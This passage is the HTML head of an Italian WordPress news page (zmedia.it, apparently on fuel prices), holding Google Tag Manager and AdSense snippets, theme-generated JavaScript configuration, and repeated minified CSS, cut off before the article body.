<!-- Fine dei meta tag Google AdSense aggiunti da Site Kit -->
<link rel="amphtml" href="https://www.zmedia.it/aumento-carburanti-benzina-sale-ancora-al-self-a-2018-euro-al-litro/?amp">
<!-- Snippet Google Tag Manager aggiunto da Site Kit -->
<script type="text/javascript">
/* <![CDATA[ */

			( function( w, d, s, l, i ) {
				w[l] = w[l] || [];
				w[l].push( {'gtm.start': new Date().getTime(), event: 'gtm.js'} );
				var f = d.getElementsByTagName( s )[0],
					j = d.createElement( s ), dl = l != 'dataLayer' ? '&l=' + l : '';
				j.async = true;
				j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
				f.parentNode.insertBefore( j, f );
			} )( window, document, 'script', 'dataLayer', 'GTM-T7XLS7N' );
			
/* ]]> */
</script>

<!-- Termina lo snippet Google Tag Manager aggiunto da Site Kit -->

<!-- Snippet Google AdSense aggiunto da Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9941065043823350&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- Termina lo snippet Google AdSense aggiunto da Site Kit -->

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tds_general_modal_image="yes";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/www.zmedia.it\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.1";
var td_get_template_directory_uri="https:\/\/www.zmedia.it\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show";
var tds_header_style="";
var td_please_wait="Attendere prego...";
var td_email_user_pass_incorrect="Utente o password errati!";
var td_email_user_incorrect="Email o nome utente errati!";
var td_email_incorrect="Email errata!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#e30513";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Precedente (tasto freccia sinistra)";
var td_magnific_popup_translation_tNext="Avanti (tasto freccia destra)";
var td_magnific_popup_translation_tCounter="%curr% del %total%";
var td_magnific_popup_translation_ajax_tError="Impossibile caricare il contenuto di %url%.";
var td_magnific_popup_translation_image_tError="L'immagine #%curr% non pu\u00f2 essere caricata.";
var tdBlockNonce="891d38fa9e";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["Gennaio","Febbraio","Marzo","Aprile","Maggio","Giugno","Luglio","Agosto","Settembre","Ottobre","Novembre","Dicembre"],"month_names_short":["Gen","Feb","Mar","Apr","Mag","Giu","Lug","Ago","Set","Ott","Nov","Dic"],"day_names":["domenica","luned\u00ec","marted\u00ec","mercoled\u00ec","gioved\u00ec","venerd\u00ec","sabato"],"day_names_short":["Dom","Lun","Mar","Mer","Gio","Ven","Sab"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>ul.sf-menu>.menu-item>a{font-size:13px;font-weight:normal;text-transform:none}.white-popup-block:before{background-image:url('https://www.zmedia.it/wp-content/uploads/2020/04/1.jpg')}:root{--td_theme_color:#e30513;--td_slider_text:rgba(227,5,19,0.7);--td_text_header_color:#222222;--td_mobile_gradient_one_mob:#222222;--td_mobile_gradient_two_mob:#484848;--td_mobile_text_active_color:#e30513;--td_login_hover_background:#777777;--td_login_gradient_one:#222222;--td_login_gradient_two:#484848}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#e30513}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#e30513}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#e30513!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#e30513}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#ffffff}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#ffffff;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#2f2f2f}.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.top-header-menu li a:hover,.td-header-sp-top-widget .td-icon-search:hover{color:#e30513}.td-header-wrap .td-header-sp-top-widget .td-icon-font,.td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font{color:#2f2f2f}.td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover{color:#e30513}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#303030}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#303030!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#020000}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#020000}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #020000 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#020000}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#efefef}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#efefef}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-size:13px;font-weight:normal;text-transform:none}.td-theme-wrap .td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat{color:#e30513}.td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{background-color:#e30513}.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{border-color:#e30513}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#ffffff!important}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#e30513}.td-footer-wrapper .block-title>span,.td-footer-wrapper .block-title>a,.td-footer-wrapper .widgettitle,.td-theme-wrap .td-footer-wrapper .td-container .td-block-title>*,.td-theme-wrap .td-footer-wrapper .td_block_template_6 .td-block-title:before{color:#ffffff}.td-footer-wrapper::before{background-image:url('https://www.zmedia.it/wp-content/uploads/2020/04/maxresdefault-300x169.png')}.td-footer-wrapper::before{background-size:cover}.td-footer-wrapper::before{opacity:0.1}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-size:18px;font-weight:bold;text-transform:uppercase}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{line-height:27px}.top-header-menu>li,.td-header-sp-top-menu,#td-outer-wrap .td-header-sp-top-widget .td-search-btns-wrap,#td-outer-wrap .td-header-sp-top-widget .td-social-icon-wrap{line-height:27px}body{background-image:url("https://www.zmedia.it/wp-content/uploads/2020/04/background.png")}ul.sf-menu>.menu-item>a{font-size:13px;font-weight:normal;text-transform:none}.white-popup-block:before{background-image:url('https://www.zmedia.it/wp-content/uploads/2020/04/1.jpg')}:root{--td_theme_color:#e30513;--td_slider_text:rgba(227,5,19,0.7);--td_text_header_color:#222222;--td_mobile_gradient_one_mob:#222222;--td_mobile_gradient_two_mob:#484848;--td_mobile_text_active_color:#e30513;--td_login_hover_background:#777777;--td_login_gradient_one:#222222;--td_login_gradient_two:#484848}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#e30513}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#e30513}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#e30513!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#e30513}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#ffffff}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#ffffff;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#2f2f2f}.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.top-header-menu li a:hover,.td-header-sp-top-widget .td-icon-search:hover{color:#e30513}.td-header-wrap .td-header-sp-top-widget .td-icon-font,.td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font{color:#2f2f2f}.td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover{color:#e30513}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#303030}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#303030!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#020000}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#020000}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #020000 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#020000}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#efefef}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#efefef}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-size:13px;font-weight:normal;text-transform:none}.td-theme-wrap .td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat{color:#e30513}.td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{background-color:#e30513}.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{border-color:#e30513}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#ffffff!important}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#e30513}.td-footer-wrapper .block-title>span,.td-footer-wrapper .block-title>a,.td-footer-wrapper .widgettitle,.td-theme-wrap .td-footer-wrapper .td-container .td-block-title>*,.td-theme-wrap .td-footer-wrapper .td_block_template_6 .td-block-title:before{color:#ffffff}.td-footer-wrapper::before{background-image:url('https://www.zmedia.it/wp-content/uploads/2020/04/maxresdefault-300x169.png')}.td-footer-wrapper::before{background-size:cover}.td-footer-wrapper::before{opacity:0.1}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-size:18px;font-weight:bold;text-transform:uppercase}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{line-height:27px}.top-header-menu>li,.td-header-sp-top-menu,#td-outer-wrap .td-header-sp-top-widget .td-search-btns-wrap,#td-outer-wrap .td-header-sp-top-widget .td-social-icon-wrap{line-height:27px}.td-magazine 